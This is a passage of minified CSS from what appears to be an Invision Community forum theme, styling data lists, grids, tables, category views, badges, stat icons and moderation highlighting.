(not(translate:none)){.ipsData__item > *{margin:calc(var(--i-data--cell-spacing) / 2);}}.ipsData__item:where(:last-child){border-bottom-width:0;}.ipsData__item--warning{--i-co:var(--i-color_moderated);background-color:var(--i-background_moderated);}.ipsData__item--warning, .ipsData__item:where(:has(+ .ipsData__item--assigned)){border-color:color-mix(in srgb, var(--i-background_moderated), var(--if-light, black 8%) var(--if-dark, white 8%));}.ipsData__item--assigned{--i-co:var(--i-color_assigned);background-color:var(--i-background_assigned);--i-background_hover:color-mix(in srgb, var(--i-color_assigned) 3%, transparent);}.ipsData__item--assigned, .ipsData__item:where(:has(+ .ipsData__item--assigned)){border-color:color-mix(in srgb, var(--i-background_assigned), var(--if-light, black 8%) var(--if-dark, white 8%));}:where(.ipsData__item:has(:is(.ipsInput, [data-role="moderation"]):checked)){background-color:var(--i-background_selected);}.ipsData__item:has(:is(.ipsInput, [data-role="moderation"]):checked), .ipsData__item:where(:has(+ .ipsData__item :is(.ipsInput, [data-role="moderation"]):checked)){border-color:color-mix(in srgb, var(--i-background_selected), var(--if-light, black 10%) var(--if-dark, white 8%));}.ipsData__item--selected{background-color:var(--i-background_selected);}@supports (color:color-mix(in srgb, var(--x), transparent)){:is(.ipsData__item--assigned, .ipsData__item--warning):where(:not(.ipsData__item--selected)){color:var(--i-co);--i-color_soft:color-mix(in srgb, var(--i-co) 65%, transparent);--i-color_hard:color-mix(in srgb, var(--i-co), var(--if-light, black 15%) var(--if-dark, white 80%));--i-color_root:var(--i-co);--i-link--co:var(--i-color_hard);--i-link-hover--co:var(--i-color_hard);}}.ipsData__item > *, .ipsData__content > *{flex:0 0 auto;}.ipsData__content, .ipsData__main, .ipsData__item > :only-child{flex:1 1 100%;}.ipsData__item:has( > .ipsEntry:only-child){padding:0;border-width:0;display:block;}.ipsData__icon{text-align:center;position:relative;}.ipsData__icon .ipsUserPhoto:has(~ .ipsUserPhoto){transform:scale(.7);transform-origin:0 0;}.ipsData__icon .ipsUserPhoto ~ .ipsUserPhoto{position:absolute;bottom:0;inset-inline-end:0;transform:scale(.6);transform-origin:100% 100%;outline:4px solid var(--i-box--ba-co);}.ipsData__image{aspect-ratio:var(--i-data--icon-ratio);display:var(--i-data--display-image, grid);border-radius:var(--i-data--icon-radius);overflow:hidden;container-type:size;color:inherit;}.ipsData__image > *{grid-area:1/-1;}.ipsData__image .ipsCoverPhoto{height:100%;}.ipsData__image .ipsCoverPhoto__container{min-height:0;aspect-ratio:auto;}.ipsData__image > i, .ipsData__image > .ipsIcon, .ipsData__image > .ipsNsfwOverlay{width:100%;height:100%;border-radius:inherit;font-size:50cqmin;line-height:1;aspect-ratio:var(--i-data--icon-ratio);}.ipsData__image img, .ipsData__image video{border-radius:inherit;width:100%;height:100%;object-fit:cover;}.ipsData__image .ipsIcon--emoji{display:grid;place-content:center;font-size:100cqmin;height:100%;}.ipsData__image .ipsIcon--fa{display:grid;place-content:center;}.ipsData__image .ipsUserPhoto{border-radius:inherit;aspect-ratio:var(--i-data--icon-ratio);}.ipsData__image .ipsUserPhoto::after{content:none;}.ipsData__image > i{display:grid;place-content:center;font-family:"Font Awesome 6 Free";font-weight:var(--i-data--fallback-icon-weight, 900);-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;font-style:normal;font-variant:normal;line-height:1;text-rendering:auto;background:var(--i-background_3);}.ipsData__image > i::before{content:var(--i-data--fallback-icon, "\f1c5");opacity:.2;}.ipsData--category [data-ips-read] .ipsData__image .ipsIcon--fa, .ipsData--category [data-ips-unread] .ipsData__image .ipsIcon--fa{--i-co:var(--i-featured, var(--i-color_secondary));aspect-ratio:var(--i-data--icon-ratio);display:grid;place-content:center;border-radius:var(--i-design-radius);background:color-mix(in srgb, var(--i-co) 15%, transparent);color:var(--i-co);}.ipsData--category [data-ips-unread] .ipsData__image .ipsIcon--fa{--i-co:var(--i-featured, var(--i-primary));background:var(--i-co);color:#fff;}.ipsData__item--discussions{--i-data--fallback-icon:"\f15c";--i-data--fallback-icon-weight:400;}.ipsData__item--password{--i-data--fallback-icon:"\f023";}.ipsData__item--redirect{--i-data--fallback-icon:"\f061";}.ipsData__image .ipsBadge{align-self:start;justify-self:end;margin:10px;background-color:oklch(from var(--i-badge) min(.44, l) min(.065, c) h);color:hsl(0 0% 100%);z-index:3;}.ipsData__image .ipsBadge--icon{font-size:13px;}.ipsData__item > .ipsIndicator{flex:0 0 1.2em;align-self:baseline;line-height:1lh;order:10;align-self:center;}.ipsData__item[style*="--i-featured:"] .ipsIndicator{color:inherit;}.ipsData__item[data-ips-read] > .ipsIndicator:not(.ipsIndicator--participated), .ipsData__item > .ipsIndicator--read:not(.ipsIndicator--participated){display:none;}:where(.ipsData__icon a){display:block;text-decoration:none !important;}.ipsData__icon:has(.ipsDateBlock){--i-data--icon-width:3em;}.cWidgetContainer--noImages .ipsData__icon, .cWidgetContainer--noImages .ipsData__image{display:none !important;}.ipsData__icon--indicator{width:2em;}.ipsData__icon .ipsThumb{aspect-ratio:var(--i-data--icon-ratio);}.ipsData__image, .ipsData__item .ipsFigure{flex-basis:var(--i-data--icon-width);}.ipsData--cart-dropdown .ipsData__image, .ipsLayout__secondary-column .ipsData__item > .ipsFigure{flex-basis:3.5em;}.ipsData__icon .ipsUserPhoto{width:28px;}.ipsData__item > .ipsCalendarDate{flex-basis:clamp(34px, 10%, 3.2em);align-self:start;}.ipsData--grid .ipsData__image .ipsCalendarDate:not(:only-child){place-self:start;width:50px;margin:8px;}.ipsData__main > :last-child{margin-bottom:0 !important;}.ipsData__title{font-size:var(--i-data--title);font-weight:500;color:var(--i-color_hard);overflow-wrap:break-word;line-height:1.3;display:flow-root;}.ipsData__item--notification[data-ips-read] .ipsData__title a{color:var(--i-color_soft);font-weight:500;}.ipsData__title :where(a:not(.ipsBadge, .ipsBadges *, .ipsMiniPagination *)){color:inherit;}[data-ips-unread] .ipsData__title{font-weight:bold;}:where(.ipsData__title > :is(h1, h2, h3, h4, h5):not(:only-child)){display:inline;}:where(.ipsData__title > :not(:last-child)){margin-inline-end:.4em;}:where(.ipsData__title :is(.ipsBadges, .ipsBadge--prefix), .ipsData__title > .ipsBadge){vertical-align:.15em;}:is(.ipsData--wallpaper, .ipsData--grid, .ipsData--mini-grid) .ipsData__title .ipsBadges{float:inline-end;margin:0;}.ipsData__desc, .ipsData__meta{--i-co:var(--i-color_soft);--i-link--co:var(--i-co);--i-link-hover--co:var(--i-co);--i-link-hover--te-de:underline;color:var(--i-co);}.ipsData__meta:empty{display:none;}:where(.ipsData__meta){font-size:1em;}.ipsData__meta .ipsTime__long{display:revert;}.ipsData__meta .ipsTime__short{display:none;}.ipsData__meta .ipsBadges{margin-inline-end:.6em;}:where(.ipsData__desc){margin-top:.4em;}.ipsData__category{display:var(--i-data--show-category, block) var(--i-data--hide-category, none);color:var(--i-color_soft);font-weight:600;font-size:.92em;margin-bottom:.4em;}:where(.ipsData__category) a{color:inherit;}.ipsData__desc:not(.ipsData__desc--all){display:var(--i-data--display-desc, -webkit-box);-webkit-line-clamp:var(--i-data--desc-truncate);-webkit-box-orient:vertical;text-overflow:ellipsis;overflow:hidden;}.ipsData__desc:has(p):not(.ipsData__desc--all){display:var(--i-data--display-desc, flow-root);max-height:calc(var(--i-data--desc-truncate) * 1.5em);max-height:calc(var(--i-data--desc-truncate) * 1lh);}.ipsData__desc:where(:has(img, iframe, blockquote):not(.ipsData__desc--all)){mask-image:linear-gradient(#000 calc((var(--i-data--desc-truncate)) * 1lh), transparent calc((var(--i-data--desc-truncate) + 2) * 1lh));}.ipsData__desc[data-truncate-expanded="true"]{display:var(--i-data--display-desc, block);max-height:none !important;overflow:visible;mask-image:none;}.ipsData__desc:not(.ipsData__desc--all, [data-truncate-expanded="true"]) > br{content:"";margin-inline-end:1em;}.ipsData__desc:-moz-only-whitespace{display:none;}.ipsData .ipsTags{display:var(--i-data--show-tags, flex) var(--i-data--hide-tags, none);font-size:max(.7em, 10px);margin:.6em 0;}.ipsData__groups{display:var(--i-data--display-groups, flex);flex-wrap:wrap;gap:.1em .4em;line-height:1;}@container (min-width:750px){.ipsData__groups{display:var(--i-data--display-groups, grid);}}.ipsData__groups img{max-height:1.2em;}.ipsData__groups .ipsBadge{vertical-align:top;}.ipsData__container-title{font-weight:600;color:var(--i-featured);}.ipsData__stats{color:var(--i-color_soft);display:var(--i-data--display-stats, flex);align-items:center;flex-wrap:wrap;gap:0 clamp(1em, 6cqw, 1.8em);}@supports (-webkit-touch-callout:none) and (not(translate:none)){.ipsData__stats > :not(:first-child){margin-inline-start:1.5em;}}.ipsData__stats .fa-regular:not(.ipsRating *), .ipsData__stats .fa-solid:not(.ipsRating *){opacity:.4;font-size:.9em;margin-inline-end:.25em;}:where(:is(.ipsData--table, .ipsData--featured) .ipsData__stats [data-stattype*="comments"]:first-child){color:var(--i-color_root);}.ipsData__stats :where(a:not([class])){color:inherit;}.ipsData__stats > li:has(.ipsReactOverview--none){display:none;}.ipsData__stats-icon{display:var(--i-data--show-stats-icon, inline-flex) var(--i-data--hide-stats-icon, none);align-items:baseline;}.ipsData__stats-icon::before{content:var(--_i-icon, "\e473");font-weight:900;font-family:"Font Awesome 6 Free";font-style:normal;font-size:.9em;opacity:.6;-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;font-variant:normal;text-rendering:auto;margin-inline-end:.4em;}.ipsData__stats [data-stattype*="comments"]{--_i-icon:"\f075"}.ipsData__stats [data-stattype*="views"]{--_i-icon:"\f06e"}.ipsData__stats [data-stattype="price"]{--_i-icon:"\f07a"}.ipsData__stats [data-stattype="purchases"]{--_i-icon:"\f291"}.ipsData__stats [data-stattype="downloads"]{--_i-icon:"\f019"}.ipsData__stats [data-stattype="images"]{--_i-icon:"\f083"}.ipsData__stats [data-stattype="image_comments"]{--_i-icon:"\f302"}.ipsData__stats [data-stattype="album_comments"]{--_i-icon:"\f075"}.ipsData__stats-icon[data-stat-value]::after{content:attr(data-stat-value);}.ipsData__stats-icon[data-stat-value] ~ .ipsData__stats-label{display:var(--i-data--show-stats-label, inline) var(--i-data--hide-stats-label, none);}:where(.ipsData__main :is(.ipsData__desc, .ipsData__meta) ~ .ipsData__stats){margin-top:.6em;}.ipsData__stats-hot{background:#da621a;color:#fff;font-size:max(.9em, 12px);font-weight:500;display:inline-block;padding:0 .4em;position:relative;vertical-align:middle;border-radius:4px;white-space:nowrap;}.ipsData__stats-hot::before{content:attr(data-text);text-transform:uppercase;font-size:.8em;opacity:0.6;margin-inline-end:.4em;vertical-align:.1em;}@container (max-width:500px){:where(.ipsData__item) .ipsTime__long{display:none;}:where(.ipsData__item) .ipsTime__short{display:revert;}.ipsData__stats [data-stattype*="views"]{display:var(--i-data--show-views, block) var(--i-data--hide-views, none);}}.ipsData [data-role="activeUsers"]:empty{display:none;}.ipsData__last{display:var(--i-data--show-last, flex) var(--i-data--hide-last, none);align-items:center;gap:0 .7em;}.ipsData__last--author{display:var(--i-data--show-last-author, flex) var(--i-data--show-last-reply, none);}.ipsData__last--author ~ .ipsData__last{display:var(--i-data--show-last-author, none) var(--i-data--show-last-reply, flex);}.ipsData__item:has(.ipsData__last--author) .ipsData__meta{display:var(--i-data--show-last-author, none) var(--i-data--show-last-reply, block);}@supports (-webkit-touch-callout:none) and (not(translate:none)){.ipsData__last > :not(:first-child){margin-inline-start:.7em;}}:where(.ipsData__last) a{color:inherit;}.ipsData__last .ipsUserPhoto{flex:0 0 auto;width:1.4em;display:var(--i-data--show-latest-photo, block) var(--i-data--hide-latest-photo, none);}.ipsData__last-text{flex:1 1 100%;display:flex;flex-wrap:wrap;gap:0 .4em;align-items:baseline;}@supports (-webkit-touch-callout:none) and (not(translate:none)){.ipsData__last-text > :not(:first-child){margin-inline-start:.6em;}}:where(.ipsData__last-primary){max-height:2lh;overflow:hidden;}:where(.ipsData__last-primary a:not(.ipsUsername)){color:var(--i-color_hard);}:where([data-ips-unread] :is(.ipsData__last-primary, .ipsData__stats [data-stattype*="comments"]:first-child)){color:var(--i-color_hard);font-weight:600;}.ipsData__last:has(.ipsData__last-primary):has(.ipsData__last-secondary) .ipsData__last-text::after{content:"\00B7";}:where(.ipsData__last-secondary){font-size:1em;color:var(--i-color_soft);order:1;}.ipsData__extra{display:flex;flex-wrap:wrap;justify-content:space-between;gap:.5em 1em;margin-top:.75em;}:where(.ipsData__extra .ipsData__stats){order:1;flex-direction:row-reverse;}:where(.ipsData__extra .ipsData__stats > li:has(.ipsInput)){order:-1;}:where(.ipsData__extra .ipsData__stats li:has(.ipsRating)){order:3;}@container (max-width:750px){.ipsData__meta, .ipsData__extra{font-size:max(11px, .92em);}.ipsData--category .ipsData__extra{margin-top:.5em;}.ipsData--category .ipsData__last-primary{font-weight:600;}:is(.ipsData--table, .ipsData--minimal, .ipsData--mini-grid) [data-ips-read] .ipsData__last-primary{color:var(--i-color_soft);}}:where(.ipsData__item:has(.ipsData__meta .ipsUsername):not(:has([data-stattype*="comments"][data-v="0"]))) .ipsData__last:not(.ipsData__last--author) .ipsData__last-text::after{content:"\f3e5";font-family:var(--i-font-awesome);-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;text-rendering:auto;font-weight:900;font-size:.7em;color:var(--i-color_soft);opacity:.7;}.ipsData__mod .ipsInput{display:flex;}.ipsData--snippet-topic-list{--i-data--icon-width:3em;}.ipsData--snippet-topic-list .ipsData__icon{align-self:flex-start;}.ipsData--snippet-topic-list .ipsData__desc{margin-top:.8em;}.ipsData--snippet-topic-list .ipsData__last .ipsUserPhoto{width:1.2em;}.ipsData__fields{align-items:center;display:var(--i-data--show-fields, flex) var(--i-data--hide-fields, none);flex-wrap:wrap;gap:1em;margin-top:1em;}.ipsData__fields:not(:has(li)){display:none;}.ipsModerated:not(:has([data-role="moderation"]:checked)){--i-co:var(--i-color_moderated);--i-link--co:var(--i-color_moderated);--i-link-hover--co:var(--i-color_moderated);--i-color_root:var(--i-color_moderated);--i-color_soft:var(--i-color_moderated);--i-color_hard:var(--i-color_moderated);background-color:var(--i-background_moderated) !important;border-color:var(--i-background_moderated);border-color:color-mix(in srgb, var(--i-color_moderated) 60%, transparent);color:var(--i-co) !important;outline:4px solid color-mix(in srgb, var(--i-color_moderated) 15%, transparent);}.ipsData__item:has(+ .ipsModerated [data-role="moderation"]:not(:checked)){border-color:color-mix(in srgb, var(--i-color_moderated) 60%, transparent);}.ipsModerated:not(:has([data-role="moderation"]:checked)) *{--i-co:var(--i-color_moderated) !important;}@supports not selector(a:has(b)){.ipsModerated:not(.ipsSelected, .ipsEntry--selected){--i-co:var(--i-color_moderated);--i-link--co:var(--i-color_moderated);--i-link-hover--co:var(--i-color_moderated);--i-color_root:var(--i-color_moderated);--i-color_soft:var(--i-color_moderated);--i-color_hard:var(--i-color_moderated);background-color:var(--i-background_moderated) !important;border-color:var(--i-background_moderated);border-color:color-mix(in srgb, var(--i-background_moderated), var(--if-light, black) var(--if-dark, white) 12%);color:var(--i-co) !important;}.ipsModerated:not(.ipsSelected, .ipsEntry--selected) *{--i-co:var(--i-color_moderated) !important;}}:where(.ipsBox, .ipsWidget, .ipsDialog) .ipsModerated{outline-width:0 !important;}.ipsSelected{background-color:var(--i-background_selected) !important;}.ipsSubList{display:var(--i-data--display-subforums, flex);flex-wrap:wrap;margin-top:1.2em;font-size:0.9em;font-weight:600;color:var(--i-color_root);}.ipsSubList a{color:inherit;display:block;text-decoration:none !important;padding:.5em 1.2em;border-radius:min(var(--i-design-radius), 5px);}.ipsSubList a::before{content:"\e185";font-family:var(--i-font-awesome);font-weight:900;-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:inline-block;font-style:normal;font-variant:normal;line-height:1;text-rendering:auto;vertical-align:1px;margin-inline-end:.6em;font-size:.8em;}[data-ips-member] .ipsSubList__item--unread{font-weight:bold;color:var(--i-color_hard);}[data-ips-member] .ipsSubList__item--read a::before{font-weight:400;opacity:.7;}@media (any-hover:hover){.ipsSubList a:hover{background-color:color-mix(in srgb, currentColor 8%, transparent);}}.ipsData .ipsRating{display:var(--i-data--display-rating, flex);margin:.6em 0;}@container (min-width:768px){.ipsData--table{--i-data--title:1.1em;}}.ipsData__item--messenger{--i-data--cell-spacing:.8em;--i-data--padding:1.2em;--i-data--icon-width:26px;}.ipsData__item--active{--i-co:var(--i-primary-contrast);--i-color_root:var(--i-primary-contrast);--i-color_soft:color-mix(in srgb, var(--i-co) 80%, transparent);--i-color_hard:var(--i-co);background:var(--i-primary) !important;color:var(--i-co);}@container (max-width:750px){.ipsData__item--snippet .ipsData__mod{position:absolute;bottom:var(--i-data--padding);inset-inline-start:var(--i-data--padding);}.ipsData--snippet-topic-list .ipsData__mod{align-self:end;}}.ipsData--table{--i-data--padding:clamp(1em, 2cqw, 1.3em);--i-data--desc-truncate:2;--i-data--show-last-author:;--i-data--show-last-reply:initial;}@supports not (padding:1cqw){.ipsData--table{--i-data--padding:1em;}}:where([data-ips-member] :is(.ipsData--table, .ipsData--minimal, .ipsData--mini-grid) [data-ips-read]) .ipsData__title{color:var(--i-color_root);font-weight:550;}@container (min-width:750.1px){.ipsData--table .ipsData__content{display:contents;}.ipsData--table .ipsData__main{flex:1 1 auto;}.ipsData--table .ipsData__extra{display:contents;}.ipsData--table .ipsData__stats{flex:0 0 11ch;display:grid;align-content:center;justify-items:end;min-width:fit-content;margin-inline-end:1em;order:unset;}.ipsData--table:has(.ipsData__groups) .ipsData__stats{flex:0 0 10ch;}.ipsData--table .ipsData__stats--large{display:var(--i-data--display-stats, flex);gap:2em;line-height:1.1;flex:0 0 auto;text-align:center;}:where(.ipsData--table .ipsData__stats--large li){display:grid;gap:.25em;}:where(.ipsData--table .ipsData__stats--large span:first-of-type){font-size:1.3em;font-weight:550;color:var(--i-color_root);}.ipsData--table .ipsData__stats .ipsLiveActivity{margin-inline-end:-.5em;}.ipsData--table .ipsData__last{flex:0 0 var(--i-data--latest--width);order:1;}.ipsData--table .ipsData__mod{order:2;}.ipsData--table .ipsData__last::after{display:none;}.ipsData--table .ipsData__last .ipsUserPhoto{width:2em;}.ipsData--table .ipsData__last-text{display:grid;gap:.2em;}.ipsData--table .ipsData__last-text::after{display:none;}:where(.ipsData--table [data-ips-read] .ipsData__last-primary){font-weight:500;color:var(--i-color_root);}}@container (max-width:750px){.ipsData--table{--i-data--show-stats-icon:initial;--i-data--hide-stats-icon:;--i-data--show-stats-label:;--i-data--hide-stats-label:initial;}.ipsData--table :is(.ipsData__image, .ipsFigure, .ipsData__icon){align-self:start;}.ipsData--table .ipsData__content{display:grid;gap:.3em;}.ipsData--table.ipsData--category .ipsData__content{gap:1em;}.ipsData--table .ipsBadge--assigned{float:inline-end;margin-inline-end:0;}.ipsData--table .ipsData__extra{margin-top:.1em;}.ipsData--table .ipsData__mod{align-self:end;}.ipsData--grid.ipsData--category .ipsData__last-text{display:grid;}.ipsData--grid.ipsData--category .ipsData__last-text::after{display:none;}}.ipsData--category{--i-data--icon-width:32px;--i-data--latest--width:clamp(16em, 33%, 22em);--i-data--title:1.2em;--i-data--desc-truncate:99;--i-data--show-latest-photo:initial;--i-data--hide-latest-photo:;}.ipsData--category .ipsData__item > .ipsIndicator{align-self:center;}@supports (color:hsl(from var(--i) h s 30%)) and (color:oklch(from red l c h)){[data-ips-scheme="light"] .ipsData--category .ipsData__item[style*="--i-featured"] .ipsData__title, [data-ips-scheme="light"] .ipsCategoryWithFeed__item[style*="--i-featured"] .ipsData--forumFeedViewParent .ipsData__title{color:oklch(from var(--i-featured) min(.4, l) c h);}[data-ips-scheme="dark"] .ipsData--category .ipsData__item[style*="--i-featured"] .ipsData__title, [data-ips-scheme="dark"] .ipsCategoryWithFeed__item[style*="--i-featured"] .ipsData--forumFeedViewParent .ipsData__title{color:oklch(from var(--i-featured) max(.85, l) c h);}}.ipsData--wallpaper{--i-data--basis:290px;--i-data--padding:1.4em;--i-data--radius:var(--i-design-radius);--i-data--title:1.2em;--i-data--gap:1em;--i-data--max:99;--i-data--min:1;--i-data--icon-ratio:auto;--i-data--wallpaper-height:min(110%, 400px);--i-data--display-desc:none;--i-data--show-tags:;--i-data--hide-tags:initial;--i-data--show-stats-icon:initial;--i-data--hide-stats-icon:;--i-data--show-stats-label:;--i-data--hide-stats-label:initial;--i-data--show-last-author:initial;--i-data--show-last-reply:;--i-data--display-groups:none;grid-template-columns:repeat(auto-fill, minmax( min( 100% / var(--i-data--min) - var(--i-data--gap), max( var(--i-data--basis), 100% / var(--i-data--max) - var(--i-data--gap) ) ) , 1fr ));gap:var(--i-data--gap);padding:var(--i-data--gap);}:where(.ipsWidget i-data:last-child .ipsData--wallpaper){overflow:hidden;border-bottom-left-radius:var(--i-box--bo-ra);border-bottom-right-radius:var(--i-box--bo-ra);}:where(.ipsWidget:has(.ipsData--wallpaper.ipsData--carousel)){display:flex;flex-direction:column;}:where(.ipsWidget:has(.ipsData--wallpaper.ipsData--carousel) .ipsWidget__content){flex:1 1 auto;display:grid;}:where(.ipsData--wallpaper.ipsData--carousel){min-height:100%;}.cWidgetContainer--isWidget[style*="--i-widget--gap:0px"] .ipsData--wallpaper.ipsData--carousel{scrollbar-color:hsl(0 0% 100% / .5) transparent;}:where(.cWidgetContainer--isWidget) .ipsData--wallpaper{--i-data--basis:var(--i-widget--size, 290px);--i-data--gap:var(--i-widget--gap, 1em);}@media (any-hover:hover){.ipsData--wallpaper .ipsData__item:hover > .ipsLinkPanel{background-color:hsl(0 0% 100% / .15);}}.ipsData--wallpaper .ipsData__item{display:grid;border-width:0;padding:0;overflow:hidden;border-radius:min(var(--i-data--radius), var(--i-data--gap));background:var(--i-background_dark);}.ipsData--wallpaper .ipsData__item::before{content:"";display:block;padding-top:var(--i-data--wallpaper-height);grid-area:1/1;z-index:-5;}.ipsData--wallpaper .ipsData__item > *{grid-area:1/1;}@supports (-webkit-touch-callout:none) and (not(translate:none)){.ipsData--wallpaper .ipsData__item > *{margin:0;}}.ipsData--wallpaper .ipsData__image, .ipsData--wallpaper .ipsFigure{position:absolute;top:0;left:0;right:0;bottom:0;z-index:-3;border-radius:0;}.ipsData--wallpaper .ipsData__image > i{aspect-ratio:1.3;color:hsl(0 0% 100%);background-color:transparent;font-size:30cqmin;width:100%;max-height:100%;}.ipsData--wallpaper .ipsData__content{--i-color_soft:hsl(0 0% 100% / .8);--i-color_hard:hsl(0 0% 100%);--i-color_root:hsl(0 0% 100%);--i-link--co:var(--i-color_hard);--i-link-hover--co:var(--i-color_hard);color:var(--i-color_root);align-self:end;position:relative;z-index:1;display:grid;gap:.6em;padding:var(--i-data--padding);padding-top:8em;background-image:linear-gradient(hsl(220 22% 10% / 0), hsl(220 22% 10% / .7) 8em);}.ipsData--wallpaper .ipsIndicator, .ipsData--wallpaper .ipsContainerTitle{color:inherit;}.ipsData--wallpaper .ipsBadge--prefix{}.ipsData--wallpaper .ipsData__meta{flex:1 1 auto;}.ipsData--wallpaper .ipsRating{margin:0;}.ipsData--wallpaper .ipsTags__item:not(.ipsTags__item--prefix), .ipsData--wallpaper .ipsTags__more{color:inherit;}.ipsData--wallpaper .ipsData__extra{margin-top:0;}.ipsData--wallpaper .ipsData__stats-icon::before, .ipsData--wallpaper .ipsData__stats :is(.fa-regular, .fa-solid){opacity:1;}.ipsData--wallpaper .ipsData__mod{place-self:start end;padding:1em;}.ipsData--wallpaper .ipsInput:where([type="checkbox"], [type="radio"]){--i-input--ba-co:hsl(0 0% 100%);--i-input--bo-wi:0px;box-shadow:hsl(0 0% 0% / .5) 0px 0px 0px 1px;}.ipsData--wallpaper .ipsData__item:has(:is(.ipsInput, [data-role="moderation"]):checked){outline:2px solid var(--i-primary);outline-offset:2px;}.ipsData--mini-grid{--i-data--basis:330px;--i-data--cell-spacing:1em;--i-data--padding:1.2em;--i-data--border:1px;--i-data--icon-ratio:1;--i-data--icon-width:4em;--i-data--icon-radius:min(5px, var(--i-design-radius));--i-data--gap:var(--i-data--border);--i-data--display-meta:none;--i-data--display-desc:none;--i-data--show-stats-icon:initial;--i-data--hide-stats-icon:;--i-data--show-stats-label:;--i-data--hide-stats-label:initial;--i-data--show-last-author:initial;--i-data--show-last-reply:;--i-data--show-tags:;--i-data--hide-tags:initial;--i-data--show-fields:;--i-data--hide-fields:initial;grid-template-columns:repeat(auto-fill, minmax(min(100%, var(--i-data--basis)), 1fr));gap:var(--i-data--gap);padding:max(0px, var(--i-data--gap) - 1px);overflow:hidden;}:where(.cWidgetContainer--isWidget) .ipsData--mini-grid{--i-data--basis:var(--i-widget--size, 300px);--i-data--gap:max(1px, var(--i-widget--gap) + var(--i-data--border));}.ipsData--mini-grid.ipsData--carousel:has(.ipsData__item:nth-child(6)){grid-template-rows:repeat(2, auto);grid-template-columns:none;grid-auto-flow:column;grid-auto-columns:min(var(--i-data--basis), 80%);}.ipsData--mini-grid.ipsData--carousel:has(.ipsData__item:nth-child(9)){grid-template-rows:repeat(3, auto);}.ipsData--mini-grid .ipsData__item{border-width:0;outline:var(--i-data--border) solid var(--i-data--bo-co);}.ipsData--mini-grid .ipsData__title{max-height:2.9em;max-height:2lh;overflow:hidden;}.ipsData--mini-grid .ipsRating{margin:.4em 0;}.ipsData--mini-grid [data-stattype*="views"]{display:none;}.ipsData--mini-grid .ipsData__last-primary{color:var(--i-color_soft);}.ipsData--mini-grid .ipsData__fields{margin-top:0;}.ipsData--grid{--i-data--basis:320px;--i-data--icon-ratio:16/10;--i-data--icon-width:100%;--i-data--radius:0px;--i-data--border:1px;--i-data--gap:0px;--i-data--max:99;--i-data--min:1;--i-data--padding:1.2em;--i-data--cell-spacing:1.2em;--i-data--desc-truncate:3;--i-data--show-stats-icon:initial;--i-data--hide-stats-icon:;--i-data--show-stats-label:;--i-data--hide-stats-label:initial;--i-data--show-latest-photo:initial;--i-data--hide-latest-photo:;grid-template-columns:repeat(auto-fill, minmax( min( 100% / var(--i-data--min) - var(--i-data--border), max( var(--i-data--basis), 100% / var(--i-data--max) - var(--i-data--border) ) ) , 1fr ));gap:max(1px, var(--i-data--gap));padding:var(--i-data--gap);overflow:hidden;}.ipsData--grid:has(.ipsData__image){--i-data--padding:1.5em;--i-data--title:1.15em;}.ipsData--grid.ipsData--category{--i-data--title:1.3em;}:where(.ipsWidget__content > .ipsData--grid:only-child){border-bottom-left-radius:var(--i-box--bo-ra);border-bottom-right-radius:var(--i-box--bo-ra);}:where(.cWidgetContainer--isWidget) .ipsData--grid{--i-data--basis:var(--i-widget--size, 320px);--i-data--gap:var(--i-widget--gap, var(--i-data--border));}.ipsData--grid .ipsData__item{align-items:stretch;border-width:0;outline:var(--i-data--border) solid var(--i-data--bo-co);border-radius:var(--i-data--radius);flex-direction:column;}.ipsData--grid .ipsData__image{background:var(--i-background_3);flex:0 0 auto;margin:calc(var(--i-data--padding) * -.3);margin-bottom:0;}.ipsData--grid .ipsData__image img ~ :is(.ipsIcon, i:not[class]){display:none !important;}.ipsData--grid .ipsData__image > :is(.ipsIcon, i:not[class]){font-size:50cqmin;}.ipsData--grid .ipsData__content{display:flex;flex-direction:column;gap:.6em;}@supports (-webkit-touch-callout:none) and (not(translate:none)){.ipsData--grid .ipsData__content > :not(:first-child){margin-top:.6em;}}.ipsData--grid .ipsData__main{margin-bottom:auto;flex:0 0 auto;}.ipsData--grid .ipsData__title{max-height:3.9em;max-height:3lh;overflow:hidden;}.ipsData--grid .ipsData__desc{margin-top:.6em;}.ipsData--grid .ipsData__desc, .ipsData--grid .ipsData__meta{margin-bottom:auto;}.ipsData--grid .ipsData__desc ~ .ipsData__meta{margin-bottom:0;}.ipsData--grid .ipsData__stats{text-align:start;gap:0.3em 1.5em;font-weight:450;}.ipsData--grid .ipsData__mod{position:absolute;padding:6px;top:5px;inset-inline-end:5px;background:var(--i-box--ba-co);border-radius:6px;}.ipsData--minimal{--i-data--padding:1em;--i-data--cell-spacing:1em;--i-data--icon-width:30px;--i-data--display-desc:none;--i-data--show-stats-icon:initial;--i-data--hide-stats-icon:;--i-data--show-stats-label:;--i-data--hide-stats-label:initial;--i-data--show-tags:;--i-data--hide-tags:initial;--i-data--show-last-author:initial;--i-data--show-last-reply:;--i-data--show-fields:;--i-data--hide-fields:initial;--i-data--show-category:;--i-data--hide-category:initial;}.ipsData--minimal .ipsData__item{container-type:normal;}.ipsData--minimal .ipsData__title{display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;text-overflow:ellipsis;overflow:hidden;}.ipsData--minimal .ipsData__extra{margin-top:.2em;}.ipsData--minimal .ipsData__stats{gap:.7em 2em;}@supports (-webkit-touch-callout:none) and (not(translate:none)){.ipsData--minimal .ipsData__stats > :not(:first-child){margin-inline-start:2em;}}.ipsData--minimal .ipsData__extra .ipsData__stats{order:1;}.ipsData--minimal .ipsBadge--prefix, .ipsData--minimal .ipsRating, .ipsData--minimal .ipsTime__long{display:none;}.ipsData--minimal .ipsTime__short{display:revert;}:where(.cWidgetContainer--isWidget) .ipsData--carousel.ipsData--minimal{--i-data--basis:var(--i-widget--size, 300px);}.ipsData--carousel.ipsData--minimal{gap:1px;}.ipsData--carousel.ipsData--minimal .ipsData__item{border-width:0;outline:1px solid var(--i-background_3);}.ipsData--featured{--i-data--icon-width:min(180px, 20%);--i-data--title:clamp(1.1em, 1em + 0.7cqw, 1.5em);--i-data--padding:clamp(1.1em, 3cqw, 2.2em);--i-data--gap:1px;--i-data--basis:100%;}@supports not (padding:1cqw){.ipsData--featured{--i-data--title:1.2em;--i-data--padding:1em;}}@container (max-width:500px){.ipsData--featured .ipsData__meta{}:where(.ipsData--featured .ipsData__title .ipsBadges){float:inline-end;}}@container 